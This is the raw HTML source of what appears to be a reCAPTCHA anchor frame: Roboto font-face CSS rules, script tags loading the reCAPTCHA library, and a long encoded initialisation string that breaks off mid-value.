  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="akuHIs49pAmJpTupbvhlBA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="akuHIs49pAmJpTupbvhlBA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="akuHIs49pAmJpTupbvhlBA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wqdZw5rDusOxw4vDicKGwrkKw6tzw5DDtcKSUTTCnMODOcOlwp9TRcKNVBs4w7VKw5jCh8KcOxJowpURw4XClEJgw6BYJS1DLMKGBhfClsOAworDtGzCujUkVF4WIcKWbsOSwqXDqwRYdFPCk8OfDcOhZkB1BSJJw6/CnWwdD3omw7rDt8OMw5JvwrjDsV4kWwkDw4nDpSU7wr/DqMOAw68sw7EgE0TCtsOGTsOiw7ssBsKWw5lYZC/[base64]/[base64]/[base64]/ChA/DlhwdVcODIcOWw5JQMsKhw6BtQ1jDpWNNwrfDsCfDs3VkRCnDvMOHHsOMF8Ojw5U/[base64]/Cp8Kxw6TDixrDq1HDuBLChmvCokkMwq4NwqQ7w49lwqrDrwNDw6N4w63Cj8O3N8Kcw40FW8KUw63CnXTCnUhCYWp/EcObaxDCi8KMw7d7YDHCksKEA8OYGj9KwpRlQ31KKh0owplDZU8Sw7gWw7p0TMO9w6MzZcOawq7Cr11XYMKRwofCnsO+YcOnU8OKK1rDvcKdwqsEw6RywopEbsOpw7xLw4/CjcKyNMKdYVTCmMKAwr3DrcKjQcO/VsOGw5QdwrcaT0E5wrLDlMOswrbCoxvDrcONw5l+w6HDnmDCmCh0f8Oywq3CjQZWG1vCqmoBMMKNDMKPK8K0TlzDkAJQwonCvMOcDEvDpVwBSMOZEsOIwoo1d1HDhhNUwq3Cix5Lwp/ClRA7asKvDsO9KEvCgcOAw7fDggrDoV8RHcO8w7HDl8OYDDXCjsKeLsO9w7QLQXDDtlkLw4zDj10Ew5ZZwrJCwozCksK7wp7CqDgIwrjDgxMhI8K5CSEDXcORKVB/[base64]/CnDMaGcK0w6vDnkpsw6fDvEgew48eO8OAeMKsasOHHMObBcOMLjpawqB4w6LDrVoCMBUNw6bCk8K5LT1awrDDpDcywrYuw7jCoS3CpQPCuQXDicOvVcKrw6REwr0Tw6ooIsO0wq3CmXYBaMOWLmXDj1HDrcO8dxnDqzhbFXFjXsOUcBkCwoEAw6/Dr3hrw5zDucOaw6TDmiohKsO6wo7DmMO9wpVCwp4pJUwWRQrChAnDnS/[base64]/[base64]/BAFaw5Fgw4DDjFwJXMORJjFRGC/CnVXCvWB8wql6wpXDhcOCfsObXDNiXMOeEMOawr0rwq1pOjfDqnwiNMK1Xz3CjyDDp8K0wq9qXMOuR8OLw5sVwolSw5vCvy5Zw4t6wpxdaMK5IX0fwpHCisKpD0vDrsODw6Irwr56woJCVGPDi2LDu0rDuQsGD0FkQsKXbsKVw4wmdAbClsKfw6/CqsKQFHjDpg/CpcOWPcOQOgPCp8Kjw5wGw7pkwqjDlHEsw6nCnQ7CtsKnwqlrRzR6w68dwrvDg8OJTAXDrS/Ct8KIb8ODSjVawrXDtg/CqgQ6cMOww45RbMO6V0giwo9PeMOOIcOoWcOVURFmwrw5w7bCqMOew6rDq8OYwoJ+woLDl8KqS8O3XcOpcSbCuiPDsj7DiW45w5fDlMOUw5Fcw6vCj8K9c8O+wqgrwpjCiMKmw4vCg8KhworDognCsnXDhiRfNsK6UcKGVg4MwoNswr08wqfDicOAWT/DoGtxNsK5GwXDkTsOGMKbw5nCg8Ojwq3CpMOcDXPDuMKyw40+w6LDunLDgWg/wpzDllEww7TCp8ONZsOOwozDjcK9Uj8mw4zDnWsJDsOBwp8iRsOcwoICW2FTGcOxUcK+aFfDu0Fdw5ZIw7nDlcK8woAiFsOaw6nCj8O+wrzDoWzDmWBvw5HCvsKdwpPDjMOYSMOkwpsbMigTScOBwr7CnjInZybDuMOXGG8Ywq/CsBZAwpofesKZIsOUf8OidEsRb8OawrXCpW5iwqEaPMO/wphXWQ7CisOewqDCksObJcOraUjDnQ5YwqI2w6poJAzCp8KCHsOaw7kPecO5N3PCtsOUwozCpSQHwrNbdsKUw6lHV8KWR3NCwqQIwo3CkcOFwr97wpg8w6ENZXjCmsKowo/CkcOVwqUhAsO8w5zCj0IFwqPCpcOxwqjDlgsNB8KGw4kKNBsKV8Oiw6DCjcKRw6lvFR9qwpNCw5LCvDjCmgNcUcO2w6HCnTTCnsKJScOkfsOvwq1rwrFHMzkCw7bCrFDCnsO8EMO5w4V/w4NZOcOQwoggwrrDmARAPj4uaHFMw4kmIcK4w4FwwqrDgsOew5dKw6nDuH3DlcKLwqXDo2fDpW8Zw50SAEPDtmp6w6HDiU3CohvCp8OJwoHClMKWLMOEwo5JwoQcZ2Rme3NYw79Aw6PDl0DDv8Ogwo/DoMKowonDksKQK21eGRIWL25VKE/[base64]/dCPDkjh8w5daw6zCuzlZCC9kw7TClUY6wq5NFcOKHcOHAHsJE245wqPDuG4kwoDCs2zCpUjDmsKpVEfCvVJWQcO+w69+w6A/AMO+CFgHTMO+VMKHw6Jhwok/IxJAdMOmw77ClsOvOMOFGTHCvMKfBMKTwovDscO2w5gJw4fCnMOrwqoSVjQjwoPDqsO4Qy/DiMOjRMKyw6ErQcK0CU1QZynDhMKxTMKzwrrCn8O3Y3/Ckz/DuHnCsGBtT8OSV8OswpLDh8OGwpJOwr4fR2h5FsOywpIZEcK/[base64]/CicO1ImbCv8Kgw5kBw4Few6dPLcKCw4tBw6VsFDvDrT/[base64]/[base64]/DiE53wqRmVx7DuMKrwokfNsOvwrINwqzDtBfCky1kL3/[base64]/[base64]/[base64]/wrFAN8Kmw4QXOsOjMloXw7zDnztxHwUwG2DCm2vDvBhxUzfCqMOyw6NDWMKOCyBjw6RsecOAwqF/[base64]/[base64]/Cj8OKAcKtw5TDoAFgw7UuU1fDv8OIw7/DuMOZX8KfWw3DiMKlX0bDmlTDpcOAw5NuUMODw4PDmG3DhMKDVT8AJMKqRsKqw7DDtcK4w6YOwo7DgjMBw57DisOSw6l+FcKVD8KJawnCt8O/PMKSwpkoDx0PT8KHw71WwpxxW8OAJsK8wrLClTXCtsK9U8OBa3bDtMOvZ8KkFcO2w41MwqLCs8OcQB0bb8OFNhQDw41Qw7xWWQ0/TMOUdjBsdcKmPyrDmnHClsKqw7RKw7TCnsKfw77CucKxenwDwqledcKHRCLCnMKvwqJzYSNawpzCtBvDlzEWDcOkwqhpwo9ibMKHfsOSwrXDmGU3WmN6UG/[base64]/Nmw5wpZrwoQYwpnDslMZdcKdwr9vwo3DtsKkw5PChxQ2UyvDhsKawqIew7zDlnNFXcKjXsK9w5AAw5UkfCLDn8OLwpDCviBLw5fCsUIXw4/CkBEmwrrCmk9Pwr44Mm3DqhnDg8OEwpbCqsKiwphvw5PCrMKFWXvDusKKesKgw4pxwrxyw5rDjj5Swo4pwoTDrnASw6/DvMKrwoVEQnzDtXASw4DCvUfDlV/CtMO6NsKkW8O8wr/CvMKawonCssKYAMKOwpTDu8KXw5Bnw7Z7dgVgZjMvVMOkaiXDucKDXsKjwph2N1BuwoVKV8OzRsKyPMK1w5w1woR5JcOtwrNuJ8KAw4IGw4poRsKZX8OkHcOMCGZpwqHCtHvDosKBworDi8KbdcKdTGYaBVMpXlB6woUkNSPDocO1wqUNBj0uw6oxZGDCi8Ozw5/[base64]/[base64]/DvHZXwpQ3w7PCo8OydBbDpBHCn8K2ISvCvsO7wrJ1FsOkw74dw4kqMjQbCMKbFXvDocOnw4xRworCrsKUw7FVMRbCgx7Cu1JdwqYcwqJaHDwJw6dVQRzDlwE2w4fCmMOOSxZzw5NGwo02worDkgHChyHCgMO/w73DgsO4Cg9HNsK6wrbDhHTDhgIaO8O0NsOyw5skDcOiwr3Cr8KOw6XDq8KrOFBFTwPClkHCtsOuwofDjyUsw4PCgsOqX2rDkcKzX8KrZsOfw7vCihzCpnk+bFjCgzQcw47Cl3F6Y8O1SsKuUF/[base64]/DnU5pEcKzQhnCnl4rwo3CiGwqw5ZcPMKRd0bCv3jDqcOFZG7CvHsOw7x+XMKQMsK1eHQnT1LCpTLDgMKXUFjCn0LDpmBiKsKkw7Ihw4PCl8KLby1rJGMSG8K/w63DtsOTwrnCu39Kw4RFYlvCr8OKLl7DicOewqQRJcO5wovCkTYMdsKHOnnDnQbCmsKaVB8Iw5VAXy/DljMQwpnCgQ7ChmR5w5Esw4XDrkNQVMO8R8OqwrgxwqtLwr52wr/[base64]/[base64]/DhcOVbiQKdMK5KcKDQMK6w6LCqMKWcMOlIMOJwrQOCkjClcOow4zCjcOiwpVXwpfCiQcXIcOdL2nCncO/SXN3woEJwqhNMsK7w7g+w5xTwojCmFnDtsK/G8KCwohSw7pFw43CvWAAw4HDsQzDh8KZwpl1ZTsswpDDl3ADwrtuTcK6w5jCkEI+w5/[base64]/[base64]/asONwphDw4coZsK7BcK1wrgCw77Cn8OOFiRJMzHCscONwobDk8Omw4XDnMKdw6VqOS7CucOBdsO7wrLCrSdmVMKbw6V2Pl3CmsO0wpTDhgTDm8OzESvDuFHCmWZkAMORPALCr8O/wqpNwozDtm4CEHBlE8Oewo0waMOxwq0aEgDCo8KpchXDk8Omw4UKw7DDscKWwqkPbzZ1w7DCuCoCwpd0Qw8Bw67DgMKRw6nDl8KlwoUZwrzCmnUXwpLCosOJD8Onw4I9b8O/PELDuXLDpsOvw6bCmH0efsOtwohVN3QDJT/CpcOHTXXDiMKswphxw44Va0TDvxcdwofDm8K/w4TClMKlw4hrW18GAEk1dEXCo8O6Yx92w5LCpl7Ct185w5BNwqcgw5TDuMOWw78Bw43CtcKFwrHDmEnDgRzDqhZFw7RTOX7DpcKTw7LCnMOCw43DgcOHLsK7W8O5wpbDo1rCrsOMwpZCwp/Ct19xw7vDocO4P2cOwoTChj3DrTnCtcOWwo3ChDE+wo9ew6XCgcO6A8K2ZsOIXFBnPT47VcKBwrQww40YXGIfYsOuBVwgIhHDoxZhecOqMh0OPcO1H3HCui3CjERiwpVEw77ChcK+w5JfwpTCtCUxKBp/wr3CksOYw5fCi27DoRrDlMOVwolLw5LClh1swqrCjFzDuMKkw7/[base64]/DiMKRwoRoF1DDtsK1eEHCm8KFaV7CncKBw5wsXsKeMsKawrR8dyrDscOuwrHDhgHDisKaw67CmFjDjMK8wqE8XXVnLUAIwprCqMOxaQnCpwdGZ8Kxw5New65Nw4l9LzTCu8O1LQPCqsK1C8Kww43DiS5Kw5nCjkF2wqZtwpnDoyPDoMOIw5ZRC8KMw5zDuMOXw7/[base64]/DjMOxwrZhTi5PwqXCjVLDpxDDjEtkNFNsCyI3w5Rkw6XCvMO2wrnCscKqOMO9w5EUw7pdwoUYw7DCkMOPw4jCocOiDsKSfRVgXDMJQcOmwppKw5MkwpM9wojCjjwFU1JPYsKeAMKzcVHCgsOFdX97wpLDosO/wqzCmGfDrWjChsKxwqzCusKaw64JwrjDucOrw7nCvy1TMMKowojDvcO/w5E1IsOVw4TCmcO4wqB/[base64]/CoMOWCE1QEsOqw6TCqSTDpcOyBQQIwojDoGTCm8OMwqzDg8OTWAbDlcKDwrLCuVPCkAQGw7jDm8K6wr4ww7lLwrTCiMKPwpPDn2DDqsK4wqnDkXx7wpV6wqB6wprDhMKFZcOCw4omGMKPSsKodEzCmsKSwoRQw6DCsTbDmwc8QU/CtQcVw4HCkwMVNBnClxHDpMOWAsKqw4wfORnChMKMCm0Pw5bCjcOMworCpMKWdsOBwrViDBzDq8OqYGBjwq7ChV/[base64]/DkAXDh8OVOcKAJcK0GlYkw5tMLCc1blkIw4B3w4LDvMO9LsKEwo3Ck0rCmMONcMOJw7RYw4sbw6sofFp7ZgvCog9HVMKRwpwWQwnDjMOnXEBdw71kScOTEcOvciIkw6k3K8Ocw4/CkMK9dxHDkMOCJml5w60kQT94fsK7worCllZlPMO+w53CnsKiw7jDnyXCisOdw5/DpsOPV8OiwoTDrMOla8KEwqnDjcOHw5sAYcOPwq8bw67ClC1awp4Tw5gcwqIUajLDohZ7w7EwbsOhTsOjVsKKw45KLMKCGsKJw4/Cg8KDa8Kbw6rDszIzbDvChkvDghTCoMK8wplIwp8DwoMHMcKkwrQIw752DB3DlMORwpXCncOMwqHDo8ObwpfDj1PCkcKLwpsIw6Qrw7DDjn/CgAvCljosQ8O2w5ZPw4DDlhzDs3/Dgg0zIVLDm3nDnXQvw7EfQ0zClMOsw7PDlMORwrxxRsOCAcOsB8OzRMK5wq0WwoEwE8O3w7Ufwp3DllETZMOtVsOnFcKFER/DqsKcFhjCucKDwoHCrnzCinEzdcOCwr/CtwIkUCx/w7vCtcO/wqYEwpQDw7fCuAIvwpXDq8ONwrdINHPDkMKwD2ZfM07Di8Kxw4oiw61YMcKoSWjCpGIcSsK5w5LDsU53GGIOw6TCtj99wq0Ow57CgznDpH9NAcKsbFnCjMKtwr8RSgHDtGTCnBZzw6LDpsK+T8KUw7Mmw5TDmcO1GTBzAcONw5HDqcKFUcOUNAvDsWVmdMKIw7/[base64]/DmcKrfcKnLMKmw4/DpMOuw5TCgjjDsysnJDHCtAteLWbCv8Ozw7QzworDlMK/w47Djgg4woYPNlzCvD4iwoPCuQjDp0Y5wpTDqEDDlC3Cn8Kiw74rEsOBKcK9w7jDvMK6Ik0sw6fDm8OLABQQR8O5aiLDrz4Cw6LDqVV8V8ODwr0MSDTDgWNiw5PDkcOTwrYCwrBow7TDvcO/[base64]/DtcKPw6NvAgY/wrwnPsOiFsKLPcKkwrVQwr/DvMOAw79TCcKZwqbDqAYAwpTDg8OUd8K0wrItV8OUdMKZDsO0d8KOw4fDtlHDsMKfNMKAaSbCkwbCiGwzw5pIw4DDtivDu1XCscKWccOWbBbDrsKnKcKSScOzNR/CmMOAwrPDvlgPAMO/CMKxw4PDm2PDuMO/wonDkMKKSMK7w6nCo8Otw6rDgR0IHcO0VMOtAho+U8O/XyzCimHDgMKie8OKX8Kzwq/Dk8O8HC/[base64]/DssKcEU41wqdhwprDpmTCiGYjwosSIXEOJsKSEMK0wovCoMODSwbDm8OyYMONw4cbS8KPwqQPw7nDjjw6RMK8WCJOU8OCw5Nkw5bCo33CkldzInTDisKNwpIEwofDmHvCiMKowpl3w6FNOjfCryMywprCrsKaG8Kzw6x2wpVee8O4cUYrw4/[base64]/[base64]/[base64]/Dq8OMw5vCmyowD8O5woXDvMOXAHxLfkRjwqkPfMKvw5nDn3VEwqRDWj8Sw7Nxw7rCozxfejMIwotzcsOrWcKfw4DDocOKw4lUw5jDhVPDucKiwoYRPsKwwrJ/[base64]/[base64]/[base64]/CmBEtGA7DkcOzw4PDgcKUw5nDlGvDk8KjGULCn8O0w6PDrsKQwoBUD1tFw4NGPsKXwqJtw68TEMKYK27DhMKxw43DiMKXwoTDlgdew6o7I8OCw5nDojfDhcO2EsO4w6d4w5xlw61SwpN3aXvDvmwtw6kDbsOww4BSMMKeTMOYFh98w53DrCrCsQ7Csl7CiT/CumjDhwMoFgvCqG3DgndbQMOWwownwphXwqViwoAKwoI+bsO0dGHDoVZjIcKnw48QYxR0wqR6IsKIw5E2w67CtcO5w7hkHcKPw7wzUcKnw7zDpcKSw7nCuxcxwp/CrhQjP8KFJsKJaMK5w5dkwp4lw6FVS1/DocO8FGjCkcKKclYcw6TClC0KVAHCqsO2w5wtwpooDwpfacOowq3Djm3DosOxdMKRdsK2BsO0QEvDv8Kyw7HCqnF8w4bDj8OawrjDryoAwoPCj8K6w6dIw4hGw4vDhWsiNH7DisODasOEw4xmw47DsB7CrV87w7d+w5/[base64]/[base64]/wqjDtG4cwq7Dl8KAw7HDgsOqIGdzD8OBLk7DklTDmx9bw6DCvMKsw7bCvj/[base64]/[base64]/wrXCnsO4Sn8uw7JuTzgyw4UoCBzCjMOQwpomAsKYw6vCl8OhHRDCgcOsw7bDiUvDs8O/[base64]/Cn3PCs1DCkF3Cn8OBXMOiKcKbXnnDmcKOw7fCqsOWVsKSw5vDtcK5YMKVAMKTBcOUw5l3V8OAEMOCw5HClcOfwph0wq1two0lw7E4w4LDoMKpw5bCs8KUYD8AHRhQQFxpwpkow4vDtcKpw5fCpUfCi8OdMi4mw4tjcRQPw7MNeBfDnG7CjXoTw49Kw5sMw4R/[base64]/Cg17CsTjDhcO8w5HDny7CisOhTsKkw5wRw6LChl02NiEcFcOlPwQ+TcO/BsO/OhnCmTXCnMKNKlQRwrgcw5cCwojDicOmCXw/b8ORw5vDhG/[base64]/wrI2b8KHwq7CizvDnMO6KknCmyY/LsKbTMKQJmXCgAXCqXXDiENMWcKUwrDDqz9PFGpyVAc/RkBAw7FQDSTDnFTDsMKHw7PCo2EeT1/[base64]/Drk7CnUoUYcKhQsO2P8KwTSpPw5UeKhPCoynDmcO9YsKww7rCjF1Lwp9tBcOGXcK2wqFPTsKpeMK7PRxkw5IJWQobWcOGw4rDkTbCkDxZw5LDv8OFY8Oiw7jCli7Do8KQYMO4UxdiEMOMexFcwr8bwqAkwoxcw60nwplsQMO/woARwq3DmsOewpYhwrXDtUIsfcKbU8OoPcK0w67Dt1RobcKQM8KOdkHCilfDmUfDqhtMUFfCkDM1wojDkVXCjy89fcK6wp/[base64]/CsQjCoMKvwrlNw4/DpcO1RcOrwqxkwolnwoHDnGrDsMOKMCPDrMOTw6nDlMOCVMO2w5RxwpIuRFEhFSV6WU3DhHVbwqsTw63DksKEw4zDq8OvKcK3w61QRMKRAcKhw47CjjcMZgLCskrDjUPDi8Knw7rDv8Ogwptfw4wPZzzDlBHCpHfCpx3CtcOnw7lsKsKawqZMQcKRHMODCsKCw5/[base64]/w55BwpUPRRxXHzLDhMODATLCoQJxw4LDm8KPwrLDrRvDljrCt8K1w795w6HDinM3X8Opw697w6vCnhPDjwHDg8Otw7bDmRrClMO8wq3DsG/DkMK5wrbCkMKNwqXDrlMxVcOiw